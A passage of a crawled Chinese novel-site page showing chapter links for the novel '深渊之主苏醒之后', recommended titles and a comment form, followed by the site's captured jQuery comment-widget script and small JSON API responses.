href="/qihuan/22097_340.html">340</a></li><li><a href="/qihuan/22097_341.html">341</a></li><li><a href="/qihuan/22097_342.html">342</a></li><li><a href="/qihuan/22097_343.html">343</a></li><li><a href="/qihuan/22097_344.html">344</a></li><li><a href="/qihuan/22097_345.html">345</a></li><li><a href="/qihuan/22097_346.html">346</a></li><li><a href="/qihuan/22097_347.html">347</a></li><li><a href="/qihuan/22097_348.html">348</a></li><li><a href="/qihuan/22097_349.html">349</a></li><li><a href="/qihuan/22097_350.html">350</a></li><li><a href="/qihuan/22097_351.html">351</a></li><li><a href="/qihuan/22097_352.html">352</a></li><li><a href="/qihuan/22097_353.html">353</a></li><li><a href="/qihuan/22097_354.html">354</a></li><li><a href="/qihuan/22097_355.html">355</a></li><li><a href="/qihuan/22097_356.html">356</a></li><li><a href="/qihuan/22097_357.html">357</a></li><li><a href="/qihuan/22097_358.html">358</a></li><li><a href="/qihuan/22097_359.html">359</a></li><li><a href="/qihuan/22097_360.html">360</a></li><li><a href="/qihuan/22097_361.html">361</a></li><li><a href="/qihuan/22097_362.html">362</a></li><li><a href="/qihuan/22097_363.html">363</a></li><li><a href="/qihuan/22097_364.html">364</a></li><li><a href="/qihuan/22097_365.html">365</a></li><li><a href="/qihuan/22097_366.html">366</a></li><li><a href="/qihuan/22097_367.html">367</a></li><li><a href="/qihuan/22097_368.html">368</a></li><li><a href="/qihuan/22097_369.html">369</a></li><li><a href="/qihuan/22097_370.html">370</a></li><li><a href="/qihuan/22097_371.html">371</a></li><li><a href="/qihuan/22097_372.html">372</a></li><li><a href="/qihuan/22097_373.html">373</a></li><li><a href="/qihuan/22097_374.html">374</a></li><li><a href="/qihuan/22097_375.html">375</a></li><li><a href="/qihuan/22097_376.html">376</a></li><li><a href="/qihuan/22097_377.html">377</a></li><li><a href="/qihuan/22097_378.html">378</a></li><li><a href="/qihuan/22097_379.html">379</a></li><li><a href="/qihuan/22097_380.html">380</a></li><li><a href="/qihuan/22097_381.html">381</a></li><li><a href="/qihuan/22097_382.html">382</a></li><li><a href="/qihuan/22097_383.html">383</a></li><li><a href="/qihuan/22097_384.html">384</a></li><li><a href="/qihuan/22097_385.html">385</a></li><li><a href="/qihuan/22097_386.html">386</a></li><li><a href="/qihuan/22097_387.html">387</a></li><li><a href="/qihuan/22097_388.html">388</a></li><li><a href="/qihuan/22097_389.html">389</a></li><li><a href="/qihuan/22097_390.html">390</a></li><li><a href="/qihuan/22097_391.html">391</a></li><li><a href="/qihuan/22097_392.html">392</a></li><li><a href="/qihuan/22097_393.html">393</a></li><li><a href="/qihuan/22097_394.html">394</a></li><li><a href="/qihuan/22097_395.html">395</a></li><li><a href="/qihuan/22097_396.html">396</a></li><li><a href="/qihuan/22097_397.html">397</a></li><li><a href="/qihuan/22097_398.html">398</a></li><li><a href="/qihuan/22097_399.html">399</a></li><li><a href="/qihuan/22097_400.html">400</a></li><li><a href="/qihuan/22097_401.html">401</a></li><li><a href="/qihuan/22097_402.html">402</a></li><li><a href="/qihuan/22097_403.html">403</a></li><li><a href="/qihuan/22097_404.html">404</a></li><li><a href="/qihuan/22097_405.html">405</a></li><li><a href="/qihuan/22097_406.html">406</a></li><li><a href="/qihuan/22097_407.html">407</a></li><li><a href="/qihuan/22097_408.html">408</a></li><li><a href="/qihuan/22097_409.html">409</a></li><li><a href="/qihuan/22097_410.html">410</a></li><li><a href="/qihuan/22097_411.html">411</a></li><li><a href="/qihuan/22097_412.html">412</a></li><li><a href="/qihuan/22097_413.html">413</a></li><li><a href="/qihuan/22097_414.html">414</a></li>
        </ul>
      </div>
<div class="tuijian_box"> 
	    <h3>推荐文章</h3>
<p><a href="/qihuan/22095.html"  target="_blank">命运来信［西幻］</a></p>
<p><a href="/qihuan/22093.html"  target="_blank">来自东方的神秘力量</a></p>
<p><a href="/qihuan/22092.html"  target="_blank">兔兔假孕280天</a></p>
<p><a href="/qihuan/22084.html"  target="_blank">今天还没开花吗</a></p>
<p><a href="/qihuan/22083.html"  target="_blank">晴时簪花</a></p>
<p><a href="/qihuan/22081.html"  target="_blank">城隍爷靠玄学爆火人间</a></p>
<p><a href="/qihuan/22080.html"  target="_blank">今朝如旧</a></p>
<p><a href="/qihuan/22076.html"  target="_blank">猫想报仇真难</a></p>
      </div>
<div class="tuijian_box"> 
	    <h3>作者部分作品<a href="/e/search/?searchget=1&keyboard=辉羽天&show=writer">更多</a></h3>
<p><a href="/qihuan/22097.html"  target="_blank">深渊之主苏醒之后</a></p>
<p><a href="/qihuan/21015.html"  target="_blank">龙傲天的后宫都是炮灰扮演的</a></p>
<p><a href="/qihuan/20483.html"  target="_blank">我导演了灵气复苏</a></p>
<p><a href="/qihuan/20441.html"  target="_blank">我在异界成为克系艺术家</a></p>
<p><a href="/xiandai/20358.html"  target="_blank">当世界首富绑定导演系统</a></p>
<p><a href="/chuanyue/19607.html"  target="_blank">一手养大的龙傲天要娶我</a></p>
<p><a href="/chuanyue/17409.html"  target="_blank">全世界都以为我是神明</a></p>
      </div>
<div class="sxy">
	 <p>上一篇：<a href='/qihuan/22095.html'>命运来信［西幻］</a></p>
        <p>下一篇：<a href='/qihuan/22103.html'>嘘！它在看着你[无限]</a></p>
	  </div>
 <div> <center><b><a href="/">[返回首页]</a></b></center></div>
<div class="com_pl">
<script src="/plus/jquery.min.js"></script>
<script src="/plus/jquery.js"></script>
<p>喜欢本文可以上原创网支持作者!</p>
<div class="com_pl_inner">
<form class="com_pl_post com_pl_post_main">
<div class="com_pl_post_form">
<textarea class="com_pl_post_form_saytext" placeholder="写下你的评论…"></textarea>
<span class="com_pl_post_form_saytext_count"></span></div>
<div class="com_pl_post_tools">
<div class="com_pl_post_submit_wrap"><input type="text" class="uname" name="uname" placeholder="输入昵称">
<input type="checkbox" checked="" name="niming" id="niming" value="1">匿<a class="com_pl_post_submit">立即发表</a></div></div>
</form>
</div></div>
<script src="/e/extend/com_pl/?id=22097&classid=7"></script>
<div class="com_pl_record">
<div class='com_pl_record_list'>
</div>
<div class="com_pl_load_more_record"></div>
</div>
</div>
<!--页脚样式-->
<div class="footer">
  <p>腐小说内容是网友转至互联网，所有耽美小说版权均为原创者所有，如有侵犯您的版权请留言给我们，及时删除！ </p>
  <p>站内所有耽美小说作品、评论均属其个人行为，不代表本站立场。联系方式：Email:fuxsw.c c@gmail.com </p>
   <div id="fuxiaoshuo"><script src='/plus/3.js'></script> <script  src="/e/public/ViewClick/?classid=7&id=22097&addclick=1"></script> </div>
<script src='/plus/ccs.js'></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fxsw.top/e/extend/com_pl/?id=22097&classid=7
body_size: 6695
content:
;var js=document.scripts,com_pl_position=js[js.length-1];var com_pl={config:{repid:0},navinfor:{},server:'e/extend/com_pl/',init:function(template,id,classid,config){var that=this;that.navinfor.id=id;that.navinfor.classid=classid;that.config=$.extend(config,that.config);this.server=that.config.newsurl+this.server;if($('#'+that.config.render).length){$('#'+that.config.render).html(template);}else{$(com_pl_position).before(template);}
if(!that.config.showface){$('.com_pl_post_face[data-type="face"]').remove();}
if(!that.config.showimg){$('.com_pl_post_face[data-type="img"]').remove();}
that.bindEvent();that.userStatus();that.record.load();},api:{refresh:function(repid){com_pl.userStatus();com_pl.record.refresh();},islogin:function(){return com_pl.islogin;},toast:function(text,time,ret){com_pl.toast(text,time,ret);},indicator:function(type){if(type!='hide'){com_pl.showIndicator();}else{com_pl.hideIndicator();}}},GetLength:function(str){return str.replace(/[^\x00-\xff]/g,"xx").length;},bindEvent:function(){var that=this;if(that.config.plsize>0){$(document).on('keyup keydown focus','.com_pl_post_form_saytext',function(){var val=this.value
var length=that.GetLength(val);var mlength=that.config.plsize;if(length>mlength){that.toast('不能再输入啦');for(var i=0;i<val.length;i++){if(that.GetLength(val.substr(0,i))>=mlength){this.value=val.substr(0,i);break;};}}
$(this).next().text(that.GetLength(this.value)+'/'+mlength);});}
$(document).on('click','.com_pl_load_more_record',function(){that.record.more();});$(document).on("click",'.com_pl_post_dropdow',function(e){e.stopPropagation();e.preventDefault();var name=$(this).attr('data-type')+'_box';var position=$(this).position().left;var box=$(this).parents('.com_pl_post').find('.com_pl_post_'+name);box.css('left',position+'px')
$('.com_pl_post_dropdow').each(function(){var lname=$(this).attr('data-type')+'_box';if(lname!=name){$(this).parents('.com_pl_post').find('.com_pl_post_'+lname+'.active').removeClass('active');}});box.toggleClass('active');});$(document).on('click','.com_pl_post_submit',function(e){e.stopPropagation();var parent=$(this).parents('.com_pl_post');if(parent.hasClass('com_pl_post_reply')){that.submit(that.config.repid,this);}else{$('.com_pl_post_reply').remove();$('.com_pl_record_item_reply').text('回复');that.submit(0,this);}});$(document).on('click',function(){$('.com_pl_post_dropdown_box').removeClass('active');});$(document).on('click','.com_pl_post_face_box li a',function(e){e.stopPropagation();var tag=$(this).data('tag');that.util.plface(tag,$(this).parents('.com_pl_post').hasClass('com_pl_post_reply'));$('.com_pl_post_face_box').removeClass('active');});$(document).on('click','.com_pl_record_filter a',function(){$('.com_pl_record_filter a').removeClass('active');$(this).addClass('active');var filter=$(this).data('filter');that.record.config.orderby=filter;that.showIndicator();that.record.refresh();});$(document).on('click','.com_pl_post_img_box',function(e){e.stopPropagation();});$(document).on('click','.com_pl_post_img_box a',function(e){e.stopPropagation();var url=$(this).prev('input').val();if(!url){that.toast('请先填写图片完整地址');}else if(url.indexOf('http')==0&&(/\.(gif|jpg|jpeg|png|GIF|JPEG|JPG|PNG)$/.test(url))){var tag='[img]'+url+'[/img]';$(this).prev('input').val('');that.util.plface(tag,$(this).parents('.com_pl_post').hasClass('com_pl_post_reply'));$('.com_pl_post_img_box').removeClass('active');}else{that.toast('添加的图片无效，只能是jpg/png/gif等常见在线图片');}});$(document).on('click',".com_pl_record_item_fd",function(){var plid=$(this).parents('.com_pl_record_item').data('plid');that.util.doDigg(plid,0,this)});$(document).on('click',".com_pl_record_item_zc",function(){var plid=$(this).parents('.com_pl_record_item').data('plid');that.util.doDigg(plid,1,this);});$(document).on('click','.com_pl_post_face_tabs a',function(e){e.stopPropagation();var index=$(this).index();var parent=$(this).parents('.com_pl_post_face_box');parent.find('.com_pl_post_face_tabs a').removeClass('active').eq(index).addClass('active');parent.find('.com_pl_post_face_tabs_content ul').removeClass('active').eq(index).addClass('active')});$(document).on('click','.com_pl_record_item_reply',function(e){$('.com_pl_post_submit_wrap span').html('').removeClass('active');var plid=$(this).parents('.com_pl_record_item').data('plid');var at=$(this).attr('title');that.util.reply(plid,this,at);});$(document).on('submit submited','form.com_pl_post',function(e){e.preventDefault();$(this).find('.com_pl_post_submit').trigger('click');});$(document).on('click','.com_pl_record_reply_pagination a',function(e){e.preventDefault();that.showIndicator();var url=$(this).attr('href');$.ajax({url:url,dataType:'json',success:function(json){if(json.plid){var parent=$('.com_pl_record_item[data-plid="'+json.plid+'"]');parent.find('.com_pl_record_reply_list').html(json.data);parent.find('.com_pl_record_reply_pagination').html(json.listpage);$('html,body').animate({scrollTop:parent.offset().top})}},complete:function(){that.hideIndicator();}});});$(document).on('click','.com_pl_record_reply_pagination_show',function(){$(this).prev('.com_pl_record_reply_pagination').removeClass('com_pl_hide');$(this).prevAll('.com_pl_record_reply_list').find('.com_pl_record_reply_item').removeClass('com_pl_hide');$(this).remove();});},record:{config:{inner:'.com_pl_record_list',filter:'.com_pl_record_filter',btn:'.com_pl_load_more_record',orderby:0,},load:function(callback){var config=com_pl.config;var obj=$(this.config.inner);var filter=$(this.config.filter);var btn=$(this.config.btn);var info=com_pl.navinfor;var orderby=this.config.orderby;var that=this;if(!obj.attr('page')){$.getJSON(com_pl.server+'api/record.php?orderby='+orderby+'&id='+info.id+'&classid='+info.classid,function(json){if(json.total>0){var html=that.hideReplyLine(json.result);obj.html(html);obj.attr('page',json.pageIndex).attr('total',json.pageTotal);$(".com_pl_record_total").text(json.total);$(".com_pl_record_page").text(json.pageTotal);filter.show();if(json.pageTotal>1){btn.show().html('共'+json.pageTotal+'页 查看下一页').removeAttr('disabled');}else{btn.show().html('已加载完毕');}
typeof(callback)=='function'?callback(json):null;}else{obj.html('<p class="com_pl_record_empty">'+json.info+'</p>');btn.hide();}
com_pl.hideIndicator();});}},refresh:function(){$(this.config.inner).removeAttr('page');this.load();},hideReplyLine:function(html){var config=com_pl.config;var html=$(html);if(config.replyhidenum>0){$(html).find('.com_pl_record_reply_wrap ').each(function(indexs){var ishide=0;var list=$(this);$(this).find('.com_pl_record_reply_item').each(function(index){if(index>=config.replyhidenum){ishide=1;$(this).addClass('com_pl_hide');}});if(ishide){list.find('.com_pl_record_reply_pagination').addClass('com_pl_hide').after('<a class="com_pl_record_reply_pagination_show">查看更多回复</a>');}});}
return html;},more:function(){var obj=$(this.config.inner),btn=$(this.config.btn),info=com_pl.navinfor;var page=parseInt(obj.attr('page')),nextpage=page+1;var total=parseInt(obj.attr('total'));var orderby=this.config.orderby;var that=this;if(page<total){btn.attr('disabled',true).html('正在加载...');$.getJSON(com_pl.server+'api/record.php?orderby='+orderby+'&id='+info.id+'&classid='+info.classid+'&pageIndex='+nextpage,function(json){if(json.total>0){var html=that.hideReplyLine(json.result);obj.append(html);obj.attr('page',json.pageIndex);if(json.pageTotal>nextpage){btn.show().html('共'+json.pageTotal+'页  第'+nextpage+'页  查看下一页').removeAttr('disabled');}else{btn.show().html('已加载完毕')}}else{btn.show('已加载完毕');}});}}},userStatus:function(){var that=this;var b=$('.com_pl_post_userinfo'),usertemp='';$.getJSON(that.server+'api/status.php',function(data){that.islogin=data.islogin;that.israndface=data.israndface;if(that.islogin){usertemp=that.config.membertemp;for(var i in data.data){var reg=new RegExp("\\[!--"+i+"--\\]",'g');usertemp=usertemp.replace(reg,data.data[i]);}}else if(that.israndface){usertemp='<img src="'+data.data.userpic+'">';}else{usertemp=that.config.logintemp;}
b.html(usertemp);});},toast:function(info,time,callback){var t=$('<div class="com_pl_toast"><span>'+info+'</span></div>');$('body').append(t);t.show(0,function(){$(this).addClass('active')});setTimeout(function(){t.removeClass('active');t.fadeOut(function(){$(this).remove()});typeof(callback)=='function'?callback():null;},time*1000||1500);},showIndicator:function(){$('body').append("<div class=\"com_pl_indicator\"><i class=\"com_pl_indicator-icon\"></i></div>");},hideIndicator:function(){$('.com_pl_indicator').remove();},submit:function(repid,senBtn){var that=this,id=that.navinfor.id,classid=that.navinfor.classid,uname=that.util.dom.uname(repid),saytext=that.util.dom.pltext(repid),key=that.util.dom.plkey(repid),niming=$('input[name="niming"]:checked'),img=$('.com_pl_post_form_img'),senBtn=$(senBtn),senBtnText=senBtn.html();var formData={enews:'AddPl',id:id,classid:classid,uname:uname.val(),repid:repid,key:key.val(),nomember:that.islogin?0:1,saytext:saytext.val(),niming:niming.val(),img:img.val(),username:that.config.randname};if(!formData.saytext){that.toast('请先说点什么吧');saytext.focus();return false;}
if(that.config.showkey&&!formData.key){$('.com_pl_post_submit_wrap span').html('').removeClass('active');var img=that.config.newsurl+'e/ShowKey/?v=pl';senBtn.parent('.com_pl_post_submit_wrap').find('span').html('<img src="'+img+'&t='+Math.random()+'" onclick="this.src=\''+img+'&t=\'+Math.random();$(this).next().focus();" title="看不清楚,点击刷新"><input type="text" class="plkey" name="key" autofocus="autofocus"  placeholder="输入验证码"><i></i>').addClass('active');setTimeout(function(){that.util.dom.plkey(repid).focus();},100);return false;}
$.ajax({url:that.server+'action.php',data:formData,type:'post',dataType:'json',beforeSend:function(){senBtn.html('正在提交...').attr('disabled',true);},success:function(data){that.toast(data.info,0,function(){$(document).trigger('lgyPl_submited',data);});if(data.status=='success'){saytext.val('');key.val('');that.config.repid=0;that.record.refresh(repid);$('.com_pl_post_submit_wrap span').removeClass('active');}},error:function(data){that.toast(data.responseText);},complete:function(){senBtn.html(senBtnText).removeAttr('disabled');}});},util:{plface:function(tag,isReply){var myField;if(isReply){myField=$('.com_pl_post_reply .com_pl_post_form_saytext')[0];}else{myField=$('.com_pl_post_main .com_pl_post_form_saytext')[0];}
if(document.selection){myField.focus();sel=document.selection.createRange();sel.text=tag;myField.focus();}
else if(myField.selectionStart||myField.selectionStart=='0'){var startPos=myField.selectionStart;var endPos=myField.selectionEnd;var cursorPos=endPos;myField.value=myField.value.substring(0,startPos)
+tag
+myField.value.substring(endPos,myField.value.length);cursorPos+=tag.length;myField.focus();myField.selectionStart=cursorPos;myField.selectionEnd=cursorPos;}
else{myField.value+=tag;myField.focus();}},doDigg:function(plid,dopl,obj){var that=com_pl;var formData=that.navinfor;formData.plid=plid;formData.dopl=dopl;formData.enews='DoForPl';com_pl.showIndicator();$.ajax({url:that.server+'action.php',data:formData,type:'post',dataType:'json',beforeSend:function(){},success:function(data){if(data.status=='success'){var num=parseInt($(obj).text())+1;$(obj).html('<i></i>'+num);}else{that.toast(data.info);}
$(document).trigger('lgyPl_doDigg',data);},error:function(data){that.toast(data.responseText);},complete:function(){com_pl.hideIndicator();}});},reply:function(plid,obj,at){com_pl.config.repid=plid;var box=$('.com_pl_record_item[data-plid="'+plid+'"]');var onshow=$(obj).attr('onshow');$('.com_pl_record_item_reply').text('回复').removeAttr('onshow');if(box.find('.com_pl_post_reply').length&&onshow){$('.com_pl_post_reply').remove();return false;}else{$('.com_pl_post_reply').remove();$(obj).text('取消');}
var t=-40,defval='',l=8;if($(obj).attr('type')=='reply'){l=20;t=$(obj).position().top;defval=at;}
$(obj).attr('onshow',1);var html=$('.com_pl_post_main').html();box.append('<form class="com_pl_post com_pl_post_reply"><em class="com_pl_arrow" style="right:'+l+'px"></em><div class="com_pl_post_inner">'+html+'</div></form>');box.find('.com_pl_post_form_saytext').attr('placeholder',at).val(defval).focus();},dom:{plkey:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_submit_wrap input[name="key"]'):$('.com_pl_post_main .com_pl_post_submit_wrap input[name="key"]');},uname:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_submit_wrap input[name="uname"]'):$('.com_pl_post_main .com_pl_post_submit_wrap input[name="uname"]');},pltext:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_form_saytext'):$('.com_pl_post_main .com_pl_post_form_saytext');}}}};if(window.$){
  $(function(){
    com_pl.init("<style>.com_pl{margin:10px 5px;color:#333}.com_pl *{padding:0;margin:0;font-size:13px;}.com_pl_hide{display:none}.com_pl ul,.com_pl li{list-style:none;padding:0!important;margin:0!important}.com_pl_inner{padding:10px 0}.com_pl_post{width:100%;position:relative}.com_pl_post a:hover{text-decoration:none}.com_pl_post_userinfo{width:40px;height:40px;border-radius:50%!important;text-align:center;line-height:35px;border:1px solid #ff6600;margin-left:10px;position:relative;z-index:22;color: #ff6600}.com_pl_post_userinfo a{color: #ff6600}.com_pl_post_userinfo img{width:40px;height:40px;border-radius:50%}.com_pl_post_form{border:1px solid #8b8680;border-radius:4px;margin-top:-4px;padding:10px;position:relative;background:#ffffff;}.com_pl_post_form textarea{width:100%;display:block;border:none;background:0 0;resize:none;outline:0;height:70px;font-size:14px;box-shadow:none;padding:0;}.com_pl_post_tools{height:40px;line-height:30px;padding-top:8px}.com_pl_post_tools a{display:inline-block;margin:0 10px;cursor:pointer;font-weight: 800;font-size: 14px;}.com_pl_post_tools a:hover{color:#fff!important;opacity:.8}.com_pl_post_tools_item{display:inline-block!important;background:#ff6600;color:#fff;border-radius:50%!important;width:30px;height:30px;text-align:center}.com_pl_post_submit_wrap{float:right;position:relative}.com_pl_post_submit_wrap span{transform:translate(-20px,0);position:absolute;width:155px;height:28px;display:block;background:#fff;border:1px solid #ddd;left:-165px;top:0;border-radius:3px;transition:all .25s ease;visibility:hidden;opacity:0}.com_pl_post_submit_wrap span.active{visibility:visible;transform:translate(0,0);opacity:1}.com_pl_post_submit_wrap span i{position:absolute;right:-5px;top:50%;margin-top:-4px;z-index:0;width:8px;height:8px;border:1px solid #ddd;border-width:0 1px 1px 0;background:#fff;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.com_pl_post_submit_wrap span img{height:24px;width:70px;top:2px;left:2px;float:left;border-radius:0;position:relative;z-index:3}.com_pl_post_submit_wrap span input{float:right;outline:0;width:78px;display:block;text-indent:5px;height:100%;border:0;background:0 0;height:28px;font-size:13px!important;left:0;top:0;border-left:1px solid #ddd;padding:0!important;}.com_pl_post_submit{background:#ff6600;color:#fff;border-radius:6px 0 6px 0!important;padding:0 20px;margin-right:0!important;text-decoration:none;transition:all .25s ease;cursor:pointer;line-height:30px;}.com_pl_post_submit[disabled]{pointer-events:none;opacity:.6}.com_pl_post_dropdown_box{position:absolute;width:200px;background:#fff;border:1px solid #ff6600;transition:all .25s ease;visibility:hidden;transform:translate(0,20px);opacity:0;border-radius:4px;z-index:99999}.com_pl_post_dropdown_box.active{transform:translate(0,0);opacity:1;visibility:visible}.com_pl_post_dropdown_box:before{position:absolute;top:-5px;left:20px;content:\"\";width:8px;height:8px;border:1px solid #ff6600;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.com_pl_post_form_saytext_count{position:absolute;right:5px;bottom:10px;font-size:13px;color:#666;background:rgba(255,255,255,.8);border-radius:10px;line-height: 16px; padding: 0 5px;}.com_pl_post_submit_wrap .uname {outline:0;width:120px;text-indent:5px;height:18px;padding: 4px 5px;border-width: 1px;margin-right: 5px;border-color: #666 #BBB #BBB #666;}.com_pl_post_reply .com_pl_post_userinfo{display:none}.com_pl_post_reply .com_pl_post_form:after,.com_pl_post_reply .com_pl_post_form:before{content:none}.com_pl_post_reply{z-index:999;background:#fff;box-shadow:0 -2px 25px 1px rgba(0,0,0,.2);border-radius:5px;}.com_pl_post_reply .com_pl_post_inner{padding:15px 10px 0 10px;border:1px solid #ccc}.com_pl_post_reply .com_pl_post_form{padding-top:10px}.com_pl_post_reply .com_pl_post_form textarea{height:50px}.com_pl_arrow{position:absolute;top:-4px;right:8px;width:8px;height:8px;border:1px solid #ccc;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.com_pl_record{margin:5px}.com_pl_record_empty{background:#f7f7f7;line-height:30px;color:#999;text-align:center}.com_pl_record_item{padding:10px 0;position:relative}.com_pl_record_item_userinfo{overflow:hidden;}.com_pl_record_item_userinfo a{cursor:pointer}.com_pl_record_item_userinfo img{width:40px;height:40px;border-radius:50%;float:left;border:1px solid #f7f7f7;margin-right:10px}.com_pl_record_item_userinfo span{float:right}.com_pl_record_item_userinfo_link img{float:left}.com_pl_record_item_userinfo_link span{float:left;font-size:14px;padding-top:6px;color:#999}.com_pl_record_item_userinfo_link span em{display:block;font-style:normal;color:#aaa;font-size:12px}.com_pl_record_item_saytext{word-break:break-all;padding:1px 5px;background:#fff;border:1px solid #ddd;border-radius:5px;font-size:15px;}.com_pl_record_item_saytext img{position:relative;top:4px;display: inline-block; width: auto;}.com_pl_record_filter{line-height:24px;border-bottom:1px solid #eee;padding-left:13px;display:none}.com_pl_record_filter a{display:inline-block;border-bottom:2px solid transparent;margin:6px 10px;transition:all .25s ease;cursor:pointer}.com_pl_record_filter a.active{border-bottom-color:#ff6600;color:#ff6600}.com_pl_record_filter a:first-child{margin-left:0}.com_pl_record_filter a:last-child{margin-right:0}.com_pl_load_more_record{text-align:center;line-height:30px;cursor:pointer}.com_pl_load_more_record[disabled]{color:#999;pointer-events:none}.com_pl_digg_icon{margin-right:25px;opacity:.8;color:#666}.com_pl_digg_icon i{display:inline-block;width:15px;height:16px;background:url(/e/extend/com_pl/data/digg.png) no-repeat left top;background-size:15px;margin-right:5px;position:relative;top:3px}.com_pl_digg_icon.com_pl_record_item_fd i{background-position:0 -16px}.com_pl_post_face{background:#999 url(/e/extend/com_pl/data/face.png) no-repeat center center;background-size:100%}.com_pl_post_face[data-type=\"img\"]{background:#ff6600 url(/e/extend/com_pl/data/img.png) no-repeat center center;background-size:100%}.com_pl_post_face_box{width:50%;min-width:300px;}.com_pl_post_face_box ul{padding-left:1px;padding-top:1px;height:150px;overflow-y:auto;border-radius:4px;display:none;position:relative;z-index:88}.com_pl_post_face_box ul.active{display:block}.com_pl_post_face_box ul li{height: auto;width:16.66%;display:inline-block;overflow:hidden;background:#fff;}.com_pl_post_face_box ul li a:hover{background:#f7f7f7}.com_pl_post_face_box ul li a{display:block;border:1px dashed #eee;text-align:center;line-height:50px;margin-left:-1px;margin-top:-1px;font-size:12px}.com_pl_post_face_type_text li{width:25%!important}.com_pl_post_face_type_text li a{line-height:42px!important}.com_pl_post_face_tabs{padding-left:10px;line-height:30px;background:#efefef;border-radius:0 0 4px 4px;margin-top:-1px;border-top:1px solid #ddd;position:relative;margin-top:-1px;z-index:111}.com_pl_post_face_tabs a{display:inline-block;padding:0 10px;border:1px solid transparent;border-width:0 1px;color:#999;cursor:pointer}.com_pl_post_face_tabs a.active{background:#fff;border-color:#ddd;margin-top:-1px;position:relative;color:#666}.com_pl_post_face_tabs a.active:before{content:\'\';position:absolute;width:100%;height:1px;background:#fff;top:-1px;left:0}.com_pl_post_face_box ul li a img{height:24px;width:24px;margin:5px auto}.com_pl_post_img_box{padding:10px;width:230px;}.com_pl_post_img_box input{border:1px solid #ddd;width:180px;line-height:20px;text-indent:5px}.com_pl_post_img_box a{color: #555;border:1px solid #ddd;display:inline-block;line-height:22px;margin-left:10px;font-size:12px;padding:0 5px;position:relative;top:-1px;cursor:pointer}.lgyPl2_v2_file_btn{display:inline-block;background:url(/e/extend/com_pl/data/file.png) no-repeat center left;background-size:16px;padding-left:18px;margin:0 10px;cursor:pointer}.com_pl_toast{position:fixed;width:100%;left:0;top:50%;margin-top:-30px;text-align:center;line-height:24px;padding:10px 0;display:none;z-index:9999999}.com_pl_toast span{display:inline-block;background:rgba(0,0,0,.6);border-radius:5px;color:#fff;line-height:20px;padding:5px 10px;text-align:center;font-size:14px;transition:all .4s ease;transform:scale(0,0);opacity:0;max-width:300px;word-break:break-all;padding:15px 20px}.com_pl_toast.active span{transform:scale(1,1);opacity:1}.com_pl_indicator-icon{position:fixed;z-index:99999;left:50%;top:50%;margin-left:-25px;margin-top:-25px;border-radius:5px;width:50px;height:50px;display:inline-block;background:rgba(0,0,0,.6) url(/e/extend/com_pl/data/loading.gif) no-repeat center center;background-size:50%}.com_pl_indicator{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999999}.com_pl .ecomment{margin:0;padding:0}.com_pl .ecomment{margin-bottom:12px;overflow-x:hidden;overflow-y:hidden;padding-bottom:3px;padding-left:3px;padding-right:3px;background:#fff;border:solid 1px #efefef}.com_pl .ecommentauthor{float:left;color:#999;font-weight:700}.com_pl .ecommenttext{clear:left;margin:1px 0;padding:0;border:1px solid #eaeaea;}.ecommentauthor {color:#999; font-size: 13px;}.ecomment {margin-bottom: 15px; box-shadow: 0px 0px 6px rgba(0,0,0,0.2);background: #fafafa;}p.ecommenttext {  font-size: 15px; line-height: 20px;}div.ecommenttext {  font-size: 15px; line-height: 20px;}.pl_img{width:50px;}.pl_img img{width:40px;position: absolute;border-radius: 50%;top:30px;}.com_pl_record_reply_wrap{border:none;border-top:1px solid #eee;padding:0;margin-top:10px;}.com_pl_record_reply_wrap legend{text-align:center;padding:0 20px;font-size:12px;}.com_pl_record_reply_item{border-bottom:1px dashed #eee;overflow:hidden;padding:10px 0;padding-left:40px;min-height:30px;}.com_pl_record_reply_item:last-child{border-bottom:none}.com_pl_record_reply_item_userinfo_link{float:left}.com_pl_record_reply_item_userinfo_link img{width:30px;height:30px;float:left;border:1px solid #ddd;position:absolute!important;left:10px;top:auto;border-radius:2px;}.com_pl_record_reply_saytime{font-size:12px;color:#999;float:right}.com_pl_record_reply_pagination{text-align:center}.com_pl_record_reply_pagination a,.com_pl_record_reply_pagination b{display:inline-block;padding:0px 5px;font-weight:normal;border:1px solid #eee;margin:0 2px;background:#fff;font-size:12px;line-height:20px;min-width:16px;}.com_pl_record_reply_pagination b{opacity:0.7}.com_pl_record_reply_pagination_show{padding:10px 0;display:block;cursor:pointer}</style>",'22097','7',{"logintemp":"<img src=\"\/e\/data\/images\/nouserpic.gif\">\n","membertemp":"<a href=\"\/e\/space?userid=[!--userid--]\" title=\"[!--username--]\"><img src=\"[!--userpic--]\"><\/a>","showkey":0,"showface":1,"showimg":0,"randname":"","replyhidenum":5,"plsize":"500","render":"","newsurl":"\/","baseUrl":"\/e\/extend\/com_pl\/"});
    try{
$(document).on('lgyPl_doDigg',function(event,ret){});$(document).on('lgyPl_submited',function(event,ret){if(ret.code=='GuestNotToPl'){}});;}catch(e){console.log(e);}
  });
}else{
  console.error('评论模块需要依赖jquery');
}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fxsw.top/e/extend/com_pl/api/status.php
body_size: 73
content:
	{"islogin":"","israndface":false,"data":[]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fxsw.top/e/extend/com_pl/api/record.php?orderby=0&id=22097&classid=7
body_size: 1539
content:
